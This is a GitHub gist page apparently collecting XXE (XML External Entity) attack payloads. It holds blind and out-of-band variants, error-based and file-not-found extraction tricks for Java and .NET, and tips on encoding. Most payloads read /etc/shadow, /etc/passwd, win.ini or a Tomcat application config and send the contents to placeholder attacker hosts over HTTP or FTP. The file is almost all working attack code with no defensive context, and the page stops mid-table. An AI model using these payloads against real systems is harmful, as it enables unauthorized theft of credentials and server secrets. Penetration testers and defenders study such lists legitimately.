  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="XXE_payloads">
        <tr>
          <td id="file-xxe_payloads-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-xxe_payloads-LC1" class="blob-code blob-code-inner js-file-line">--------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-xxe_payloads-LC2" class="blob-code blob-code-inner js-file-line">Vanilla, used to verify outbound xxe or blind xxe</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-xxe_payloads-LC3" class="blob-code blob-code-inner js-file-line">--------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-xxe_payloads-LC4" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-xxe_payloads-LC5" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot; ?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-xxe_payloads-LC6" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE r [</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-xxe_payloads-LC7" class="blob-code blob-code-inner js-file-line">&lt;!ELEMENT r ANY &gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-xxe_payloads-LC8" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY sp SYSTEM &quot;http://x.x.x.x:443/test.txt&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-xxe_payloads-LC9" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-xxe_payloads-LC10" class="blob-code blob-code-inner js-file-line">&lt;r&gt;&amp;sp;&lt;/r&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-xxe_payloads-LC11" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-xxe_payloads-LC12" class="blob-code blob-code-inner js-file-line">---------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-xxe_payloads-LC13" class="blob-code blob-code-inner js-file-line">OoB extraction</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-xxe_payloads-LC14" class="blob-code blob-code-inner js-file-line">---------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-xxe_payloads-LC15" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-xxe_payloads-LC16" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot; ?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-xxe_payloads-LC17" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE r [</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-xxe_payloads-LC18" class="blob-code blob-code-inner js-file-line">&lt;!ELEMENT r ANY &gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-xxe_payloads-LC19" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % sp SYSTEM &quot;http://x.x.x.x:443/ev.xml&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-xxe_payloads-LC20" class="blob-code blob-code-inner js-file-line">%sp;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-xxe_payloads-LC21" class="blob-code blob-code-inner js-file-line">%param1;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-xxe_payloads-LC22" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-xxe_payloads-LC23" class="blob-code blob-code-inner js-file-line">&lt;r&gt;&amp;exfil;&lt;/r&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-xxe_payloads-LC24" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-xxe_payloads-LC25" class="blob-code blob-code-inner js-file-line">## External dtd: ##</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-xxe_payloads-LC26" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-xxe_payloads-LC27" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % data SYSTEM &quot;file:///c:/windows/win.ini&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-xxe_payloads-LC28" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % param1 &quot;&lt;!ENTITY exfil SYSTEM &#39;http://x.x.x.x:443/?%data;&#39;&gt;&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-xxe_payloads-LC29" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-xxe_payloads-LC30" class="blob-code blob-code-inner js-file-line">----------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-xxe_payloads-LC31" class="blob-code blob-code-inner js-file-line">OoB variation of above (seems to work better against .NET)</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-xxe_payloads-LC32" class="blob-code blob-code-inner js-file-line">----------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-xxe_payloads-LC33" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot; ?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-xxe_payloads-LC34" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE r [</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-xxe_payloads-LC35" class="blob-code blob-code-inner js-file-line">&lt;!ELEMENT r ANY &gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-xxe_payloads-LC36" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % sp SYSTEM &quot;http://x.x.x.x:443/ev.xml&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-xxe_payloads-LC37" class="blob-code blob-code-inner js-file-line">%sp;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-xxe_payloads-LC38" class="blob-code blob-code-inner js-file-line">%param1;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-xxe_payloads-LC39" class="blob-code blob-code-inner js-file-line">%exfil;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-xxe_payloads-LC40" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-xxe_payloads-LC41" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-xxe_payloads-LC42" class="blob-code blob-code-inner js-file-line">## External dtd: ##</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-xxe_payloads-LC43" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-xxe_payloads-LC44" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % data SYSTEM &quot;file:///c:/windows/win.ini&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-xxe_payloads-LC45" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % param1 &quot;&lt;!ENTITY &amp;#x25; exfil SYSTEM &#39;http://x.x.x.x:443/?%data;&#39;&gt;&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-xxe_payloads-LC46" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-xxe_payloads-LC47" class="blob-code blob-code-inner js-file-line">---------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-xxe_payloads-LC48" class="blob-code blob-code-inner js-file-line">OoB extraction</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-xxe_payloads-LC49" class="blob-code blob-code-inner js-file-line">---------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-xxe_payloads-LC50" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-xxe_payloads-LC51" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot;?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-xxe_payloads-LC52" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE r [</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-xxe_payloads-LC53" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % data3 SYSTEM &quot;file:///etc/shadow&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-xxe_payloads-LC54" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % sp SYSTEM &quot;http://EvilHost:port/sp.dtd&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-xxe_payloads-LC55" class="blob-code blob-code-inner js-file-line">%sp;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-xxe_payloads-LC56" class="blob-code blob-code-inner js-file-line">%param3;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-xxe_payloads-LC57" class="blob-code blob-code-inner js-file-line">%exfil;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-xxe_payloads-LC58" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-xxe_payloads-LC59" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-xxe_payloads-LC60" class="blob-code blob-code-inner js-file-line">## External dtd: ##</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-xxe_payloads-LC61" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % param3 &quot;&lt;!ENTITY &amp;#x25; exfil SYSTEM &#39;ftp://Evilhost:port/%data3;&#39;&gt;&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-xxe_payloads-LC62" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-xxe_payloads-LC63" class="blob-code blob-code-inner js-file-line">-----------------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-xxe_payloads-LC64" class="blob-code blob-code-inner js-file-line">OoB extra ERROR -- Java</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-xxe_payloads-LC65" class="blob-code blob-code-inner js-file-line">-----------------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-xxe_payloads-LC66" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot;?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-xxe_payloads-LC67" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE r [</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-xxe_payloads-LC68" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % data3 SYSTEM &quot;file:///etc/passwd&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-xxe_payloads-LC69" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % sp SYSTEM &quot;http://x.x.x.x:8080/ss5.dtd&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-xxe_payloads-LC70" class="blob-code blob-code-inner js-file-line">%sp;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-xxe_payloads-LC71" class="blob-code blob-code-inner js-file-line">%param3;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-xxe_payloads-LC72" class="blob-code blob-code-inner js-file-line">%exfil;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-xxe_payloads-LC73" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-xxe_payloads-LC74" class="blob-code blob-code-inner js-file-line">&lt;r&gt;&lt;/r&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-xxe_payloads-LC75" class="blob-code blob-code-inner js-file-line">## External dtd: ##</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-xxe_payloads-LC76" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-xxe_payloads-LC77" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % param1 &#39;&lt;!ENTITY &amp;#x25; external SYSTEM &quot;file:///nothere/%payload;&quot;&gt;&#39;&gt; %param1; %external;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-xxe_payloads-LC78" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
          <td id="file-xxe_payloads-LC79" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-xxe_payloads-LC80" class="blob-code blob-code-inner js-file-line">-----------------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-xxe_payloads-LC81" class="blob-code blob-code-inner js-file-line">OoB extra nice</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-xxe_payloads-LC82" class="blob-code blob-code-inner js-file-line">-----------------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-xxe_payloads-LC83" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-xxe_payloads-LC84" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot;?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-xxe_payloads-LC85" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE root [</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-xxe_payloads-LC86" class="blob-code blob-code-inner js-file-line"> &lt;!ENTITY % start &quot;&lt;![CDATA[&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-xxe_payloads-LC87" class="blob-code blob-code-inner js-file-line"> &lt;!ENTITY % stuff SYSTEM &quot;file:///usr/local/tomcat/webapps/customapp/WEB-INF/applicationContext.xml &quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-xxe_payloads-LC88" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % end &quot;]]&gt;&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-xxe_payloads-LC89" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % dtd SYSTEM &quot;http://evil/evil.xml&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-xxe_payloads-LC90" class="blob-code blob-code-inner js-file-line">%dtd;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-xxe_payloads-LC91" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-xxe_payloads-LC92" class="blob-code blob-code-inner js-file-line">&lt;root&gt;&amp;all;&lt;/root&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-xxe_payloads-LC93" class="blob-code blob-code-inner js-file-line"> </td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-xxe_payloads-LC94" class="blob-code blob-code-inner js-file-line">## External dtd: ##</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
          <td id="file-xxe_payloads-LC95" class="blob-code blob-code-inner js-file-line"> </td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-xxe_payloads-LC96" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY all &quot;%start;%stuff;%end;&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-xxe_payloads-LC97" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-xxe_payloads-LC98" class="blob-code blob-code-inner js-file-line">------------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-xxe_payloads-LC99" class="blob-code blob-code-inner js-file-line">File-not-found exception based extraction</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-xxe_payloads-LC100" class="blob-code blob-code-inner js-file-line">------------------------------------------------------------------</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-xxe_payloads-LC101" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-xxe_payloads-LC102" class="blob-code blob-code-inner js-file-line">&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-xxe_payloads-LC103" class="blob-code blob-code-inner js-file-line">&lt;!DOCTYPE test [  </td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-xxe_payloads-LC104" class="blob-code blob-code-inner js-file-line">  &lt;!ENTITY % one SYSTEM &quot;http://attacker.tld/dtd-part&quot; &gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-xxe_payloads-LC105" class="blob-code blob-code-inner js-file-line">  %one;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
          <td id="file-xxe_payloads-LC106" class="blob-code blob-code-inner js-file-line">  %two;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L107" class="blob-num js-line-number js-blob-rnum" data-line-number="107"></td>
          <td id="file-xxe_payloads-LC107" class="blob-code blob-code-inner js-file-line">  %four;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L108" class="blob-num js-line-number js-blob-rnum" data-line-number="108"></td>
          <td id="file-xxe_payloads-LC108" class="blob-code blob-code-inner js-file-line">]&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L109" class="blob-num js-line-number js-blob-rnum" data-line-number="109"></td>
          <td id="file-xxe_payloads-LC109" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L110" class="blob-num js-line-number js-blob-rnum" data-line-number="110"></td>
          <td id="file-xxe_payloads-LC110" class="blob-code blob-code-inner js-file-line">## External dtd: ##</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L111" class="blob-num js-line-number js-blob-rnum" data-line-number="111"></td>
          <td id="file-xxe_payloads-LC111" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L112" class="blob-num js-line-number js-blob-rnum" data-line-number="112"></td>
          <td id="file-xxe_payloads-LC112" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % three SYSTEM &quot;file:///etc/passwd&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L113" class="blob-num js-line-number js-blob-rnum" data-line-number="113"></td>
          <td id="file-xxe_payloads-LC113" class="blob-code blob-code-inner js-file-line">&lt;!ENTITY % two &quot;&lt;!ENTITY % four SYSTEM &#39;file:///%three;&#39;&gt;&quot;&gt;</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L114" class="blob-num js-line-number js-blob-rnum" data-line-number="114"></td>
          <td id="file-xxe_payloads-LC114" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-xxe_payloads-L115" class="blob-num js-line-number js-blob-rnum" data-line-number="115"></td>
          <td id="file-xxe_payloads-LC115" class="blob-code blob-code-inner js-file-line">-------------------------^ you might need to encode this % (depends on your target) as: &amp;#x25;</td>
        </tr>
        <tr>
